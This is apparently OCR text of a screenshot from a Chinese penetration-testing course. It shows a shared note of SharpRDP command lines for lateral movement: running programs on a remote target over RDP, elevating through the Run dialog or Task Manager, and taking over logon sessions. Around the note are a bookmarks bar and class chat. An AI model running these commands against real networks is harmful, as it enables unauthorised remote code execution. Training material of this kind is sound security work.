 网安学院2020年渗透测试培训总
腾讯文档
第二期预习内容
有道云笔记
上课中 01:29:01
有道云笔记
0xthirteen/SharpRDP: Remote
note.youdao.com/ynoteshare1/index.html?id=a375537404a929a534d4f3f68145bbf6&type=note
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
其他书签
腾讯课堂
有道云笔记
sharpRDP横向移动.md
保存
登录 / 注册
Exec program as child process of cmd or powershell
执行程序作为cmd或powershell的子进程
SharpRDP.exe computername=target.domain command="C:\Temp\file.exe" username=domain\user pa
Use restricted admin mode
使用受限管理模式
SharpRDP.exe computername=target.domain command="C:\Temp\file.exe"
Connect first host drives
连接第一个主机驱动器
SharpRDP.exe computername=domain.target command="\\tsclient\C\Temp\file.exe" username=doma
Execute command elevated through Run Dialog - CURRENTLY BUGGED
执行通过运行对话框提升的命令-当前已安装
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe" username=domain\user pa
Execute command elevated through task manager
执行通过任务管理器提升的命令
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe\" username=domain\user p
Add Network Level Authentication
添加网络级身份验证
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe\" username=domain\user p
Ask to take over logon session
要求接管登录会话
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe\" username=domain\user p
注：command为在目标机器上执行的命令
讨论区
成员(12)
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
何景俊
2
郭庆贤
3
何景俊
没问题
何景俊
2
发送
资源监控
有道云笔记
立即下载